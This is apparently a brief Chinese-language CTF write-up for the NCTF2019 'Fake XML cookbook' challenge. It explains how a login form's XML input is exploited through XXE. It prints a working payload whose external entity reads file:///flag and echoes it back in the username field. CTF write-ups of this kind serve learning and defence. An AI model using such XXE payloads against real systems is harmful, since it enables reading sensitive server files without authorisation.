[NCTF2019]Fake XML cookbook 1

1.发现

1.1打开题目地址,发现为登录框,尝试输入发现只会返回用户名错误。

1.2根据提示XML相对XXE攻击

2步骤



2.1首先进行抓包,然后构造payload。

<?xml version="1.0" encoding="utf-8"?> <!DOCTYPE note [ <!ENTITY admin SYSTEM "file:///flag"> ]> <user><username>&admin;</username><password>123456</password></user>

2.2得到flag。

3.借鉴

(36条消息) [NCTF2019]Fake XML cookbook_devilare的博客-CSDN博客

从XML相关一步一步到XXE漏洞 - 先知社区 (aliyun.com)

4.知识点

XXE攻击

浙公网安备 33010602011771号

浙公网安备 33010602011771号